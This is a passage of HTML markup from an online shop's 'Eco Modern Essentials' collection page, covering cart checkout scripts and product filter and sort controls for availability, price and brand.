                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18417063559355__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Eco Modern Essentials</h1></div>
</div>
</div>


</div><div id="shopify-section-template--18417063559355__main-collection-product-grid" class="shopify-section section"><link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/template-collection.css?v=131127499998367489021764726445" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18417063559355__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18417063559355__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  
  #main-collection-filters span.active-facets__button-inner {
    color: rgb(var(--color-base-accent-1));
    
      background: rgba(var(--color-base-accent-1), 0.04);
      
    border: solid 1px rgba(var(--color-base-accent-1), 0.4);
  }
  #main-collection-filters .mobile-facets__item-divider {
    opacity: 5%;
  }
  #main-collection-filters .drawer__sticky-open {
    border-radius: 0.92em;
    
  }
  #main-collection-filters .color-swatch {
    --swatches-radius: 50.0%;
  }
  #main-collection-filters .facet-pill {
    border-width: 1px;
    --inactive-bg-opacity: 0.04;
    --inactive-border-opacity: 0.3;
    --radius-ratio: 1.0;
  }</style><div class="section-template--18417063559355__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/component-facets.css?v=181832969604915800041764726444" rel="stylesheet" type="text/css" media="all" />
    <script src="//sleep-dreams.com.au/cdn/shop/t/38/assets/facets.js?v=180342261350760809871764726445" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--18417063559355__main-collection-product-grid"
      >
        
<div class="facets-container">

<facet-filters-form class="facets small-hide">
  <form
    id="FacetFiltersForm"
    class="facets__form"
  >
      <div
        id="FacetsWrapperDesktop"
        
          class="facets__wrapper"
        
      ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
            Filter:
          </h2>

<script src="//sleep-dreams.com.au/cdn/shop/t/38/assets/show-more.js?v=90883108635033788741764726445" defer="defer"></script>




  <div class="js-filter" data-index="1">
    <details
      id="Details-1-template--18417063559355__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Availability
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-1-template--18417063559355__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected no-js-hidden">
                  0 selected
                </span>
                <facet-remove>
                  <a href="/collections/vendors?q=Eco+Modern+Essentials" class="facets__reset link underlined-link">
                    Reset
                  </a>
                </facet-remove>
              </div>
            

            <fieldset class="facets-wrap parent-wrap">
              <legend class="visually-hidden">Availability</legend>

              
              <ul class="facets__list list-unstyled no-js-hidden facets-list--checkbox" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-1"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (9)
        </span><span class="visually-hidden">In stock (9 products)
    </span>
  </label>
</li>


                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-2"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-2"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (1)
        </span><span class="visually-hidden">Out of stock (1 product)
    </span>
  </label>
</li>

</ul>

              <ul class="facets__list no-js-list list-unstyled no-js" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-1-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-1-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (9)
        </span><span class="visually-hidden">In stock (9 products)
    </span>
  </label>
</li>


                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.v.availability-2-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-2-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (1)
        </span><span class="visually-hidden">Out of stock (1 product)
    </span>
  </label>
</li>

</ul>
            </fieldset></div>
    
      </details></div>

  <div class="js-filter" data-index="2">
    <details
      id="Details-2-template--18417063559355__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Price
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-2-template--18417063559355__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected">$0.00
-&nbsp$54.99
</span><facet-remove>
                    <a href="/collections/vendors?q=Eco+Modern+Essentials" class="facets__reset link underlined-link">
                      Reset
                    </a>
                  </facet-remove></div>
            

            







<price-range class="facets__price facets__price--top accent-color-accent-1"
  data-max="54.99"
  data-initial-min="0"
  data-initial-max="54.99"
  data-currency="$"
  style="--handle-border-width: 3px"
><div class="price-range__fields">
    <span class="field-currency">$</span>
    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.gte"
        id="Filter-Price-GTE"
        
        type="number"
        inputmode="decimal"
        placeholder="0"
        min="0"
        max="54.99"
      >
      <label class="field__label" for="Filter-Price-GTE">From</label>
    </div>

    
      <span class="field-currency">$</span>
    

    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.lte"
        id="Filter-Price-LTE"
        
        type="number"
        inputmode="decimal"
        min="0"
        placeholder="54.99"
        max="54.99"
      >
      <label class="field__label" for="Filter-Price-LTE">To</label>
    </div>
  </div><div class="price-slider no-js-hidden" role="group" aria-label="Price range slider">
    <div class="price-slider__track" aria-hidden="true">&nbsp</div>
    <div class="price-slider__range" aria-hidden="true">&nbsp</div>
    <button type="button" class="price-slider__handle price-slider__handle--min price-slider__handle--outline" data-handle="min" aria-label="Minimum price">&nbsp</button>
    <button type="button" class="price-slider__handle price-slider__handle--max price-slider__handle--outline" data-handle="max" aria-label="Maximum price">&nbsp</button>
  </div>

  <div class="price-slider__labels no-js-hidden">
    <span class="price-slider__label price-slider__label--min">
      $<span data-label="min">0</span>
    </span>
    <span class="price-slider__label price-slider__label--max">
      $<span data-label="max">54.99</span>
    </span>
  </div>
</price-range>

</div>
    
      </details></div>

  <div class="js-filter" data-index="3">
    <details
      id="Details-3-template--18417063559355__main-collection-product-grid"
      class="disclosure-has-popup facets__disclosure"
      
    >
      <summary class="facets__summary caption-large focus-offset">
        <div>
          <span>Brand
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </div>
      </summary>
    
      <div
        id="Facet-3-template--18417063559355__main-collection-product-grid"
        class="facets__display"
      >
              <div class="facets__header">
                <span class="facets__selected no-js-hidden">
                  0 selected
                </span>
                <facet-remove>
                  <a href="/collections/vendors?q=Eco+Modern+Essentials" class="facets__reset link underlined-link">
                    Reset
                  </a>
                </facet-remove>
              </div>
            

            <fieldset class="facets-wrap parent-wrap">
              <legend class="visually-hidden">Brand</legend>

              
              <ul class="facets__list list-unstyled no-js-hidden facets-list--checkbox" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.p.vendor-1"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.p.vendor"
      value="Eco Modern Essentials"
      id="Filter-filter.p.vendor-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Eco Modern Essentials (10)
        </span><span class="visually-hidden">Eco Modern Essentials (10 products)
    </span>
  </label>
</li>

</ul>

              <ul class="facets__list no-js-list list-unstyled no-js" role="list">
                  



<li class="list-menu__item facets__item">
  <label
    for="Filter-filter.p.vendor-1-no-js"
    class="facet-item facet-checkbox inactive"
  >
    <input
      type="checkbox"
      name="filter.p.vendor"
      value="Eco Modern Essentials"
      id="Filter-filter.p.vendor-1-no-js"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Eco Modern Essentials (10)
        </span><span class="visually-hidden">Eco Modern Essentials (10 products)
    </span>
  </label>
</li>

</ul>
            </fieldset></div>
    
      </details></div><noscript>
  <button type="submit" class="facets__button-no-js button button--secondary">
    Filter
  </button>
</noscript>
</div>


<div class="active-facets active-facets-desktop active-facets--desktop-horizontal">
    

    

      
        <facet-remove class="active-facets__button-wrapper active-facets__button-remove-wrapper">
          <a href="/collections/vendors?q=Eco+Modern+Essentials" class="active-facets__button-remove underlined-link">
            <span>Remove all</span>
          </a>
        </facet-remove>
      
    
    
      <style>
        .active-facets__button-remove-wrapper {
          display: none !important;
        }
      </style>
    
  </div>
    

    
      <input type="hidden" name="q" value="Eco Modern Essentials">
    



  <div class="facet-filters sorting caption">
    <div class="facet-filters__field">
      <h2 class="facet-filters__label caption-large text-body">
        <label for="SortBy">Sort by:</label>
      </h2>
      <div class="select"><select
          name="sort_by"
          class="facet-filters__sort select__select caption-large"
          id="SortBy"
          aria-describedby="a11y-refresh-page-message"
        ><option
              value="manual"
              
            >
              Featured
            </option><option
              value="best-selling"
              
            >
              Best selling
            </option><option
              value="title-ascending"
              selected="selected"
            >
              Alphabetically, A-Z
            </option><option
              value="title-descending"
              
            >
              Alphabetically, Z-A
            </option><option
              value="price-ascending"
              
            >
              Price, low to high
            </option><option
              value="price-descending"
              
            >
              Price, high to low
            </option><option
              value="created-ascending"
              
            >
              Date, old to new
            </option><option
              value="created-descending"
              
            >
              Date, new to old
            </option></select>
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </div>
    </div>

    <noscript>
      <button type="submit" class="facets__button-no-js button button--secondary">
        Sort
      </button>
    </noscript>
  </div>

<div class="product-count light" role="status">
        <h2 class="product-count__text text-body">
          <span id="ProductCountDesktop">10 products
</span>
        </h2>
        <div class="loading-overlay__spinner">
          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66"
            xmlns="http://www.w3.org/2000/svg">
            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
          </svg>
        </div>
      </div></form>
</facet-filters-form>

<menu-drawer
  class="mobile-facets__wrapper medium-hide large-up-hide drawer--open-accordion"
  data-breakpoint="mobile"
>
  <details class="mobile-facets__disclosure disclosure-has-popup">
    <summary class="mobile-facets__open-wrapper focus-offset drawer__main-open">
      <span class="mobile-facets__open">
        <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

        <span class="mobile-facets__open-label">Filter and sort
</span>
        <span class="mobile-facets__open-label hidden">Filter
</span>
      </span>
      <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
    </summary>
    <facet-filters-form>
      <form id="FacetFiltersFormMobile" class="mobile-facets">
        <div class="mobile-facets__inner gradient">
          <div class="mobile-facets__header">
            <div class="mobile-facets__header-inner">
              <h2 class="mobile-facets__heading">Filter and sort
</h2>
              <h2 class="mobile-facets__heading hidden">Filter
</h2>
              <p class="mobile-facets__count">10 products
</p>
            </div>
          </div>
          <div class="mobile-facets__main has-submenu gradient">
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-1">
    <details
      id="Details-Mobile-1-template--18417063559355__main-collection-product-grid"
      class="mobile-facets__details"
      
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Availability</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-1-template--18417063559355__main-collection-product-grid" class="mobile-facets__submenu gradient">
        

            <ul class="mobile-facets__list list-unstyled facets-list--checkbox" role="list">
                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.v.availability-mobile-1"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="1"
      id="Filter-filter.v.availability-mobile-1"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          In stock (9)
        </span><span class="visually-hidden">In stock (9 products)
    </span>
  </label>
</li>


                



<li class="mobile-facets__item list-menu__item">
  <label
    for="Filter-filter.v.availability-mobile-2"
    class="facet-item facet-checkbox mobile-facets__label inactive"
  >
    <input
      type="checkbox"
      name="filter.v.availability"
      value="0"
      id="Filter-filter.v.availability-mobile-2"
      class="visually-hidden"
      
      
    ><svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
<svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
        <span aria-hidden="true">
          Out of stock (1)
        </span><span class="visually-hidden">Out of stock (1 product)
    </span>
  </label>
</li>

</ul>
      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div>
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-2">
    <details
      id="Details-Mobile-2-template--18417063559355__main-collection-product-grid"
      class="mobile-facets__details"
      
    >
      <summary class="mobile-facets__summary focus-inset">
        <div>
          <span>Price</span>
          
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          
          <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
        </div>
      </summary>
      <div class="hidden"></div>
    </details>

    
      <div class="drawer__submenu-content-wrapper">
    

      <div id="FacetMobile-2-template--18417063559355__main-collection-product-grid" class="mobile-facets__submenu gradient">
        








<price-range class="facets__price facets__price--top accent-color-accent-1"
  data-max="54.99"
  data-initial-min="0"
  data-initial-max="54.99"
  data-currency="$"
  style="--handle-border-width: 3px"
><div class="price-range__fields">
    <span class="field-currency">$</span>
    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.gte"
        id="Mobile-Filter-Price-GTE"
        
        type="number"
        inputmode="decimal"
        placeholder="0"
        min="0"
        max="54.99"
      >
      <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
    </div>

    
      <span class="field-currency">$</span>
    

    <div class="field">
      <input
        class="field__input"
        name="filter.v.price.lte"
        id="Mobile-Filter-Price-LTE"
        
        type="number"
        inputmode="decimal"
        min="0"
        placeholder="54.99"
        max="54.99"
      >
      <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
    </div>
  </div><div class="price-slider no-js-hidden" role="group" aria-label="Price range slider">
    <div class="price-slider__track" aria-hidden="true">&nbsp</div>
    <div class="price-slider__range" aria-hidden="true">&nbsp</div>
    <button type="button" class="price-slider__handle price-slider__handle--min price-slider__handle--outline" data-handle="min" aria-label="Minimum price">&nbsp</button>
    <button type="button" class="price-slider__handle price-slider__handle--max price-slider__handle--outline" data-handle="max" aria-label="Maximum price">&nbsp</button>
  </div>

  <div class="price-slider__labels no-js-hidden">
    <span class="price-slider__label price-slider__label--min">
      $<span data-label="min">0</span>
    </span>
    <span class="price-slider__label price-slider__label--max">
      $<span data-label="max">54.99</span>
    </span>
  </div>
</price-range>


      </div>

    
      </div>
    

    <div class="mobile-facets__item-divider">&nbsp</div>
  </div>
<div class="mobile-facets__item-wrapper js-filter" data-index="mobile-3">
    <details
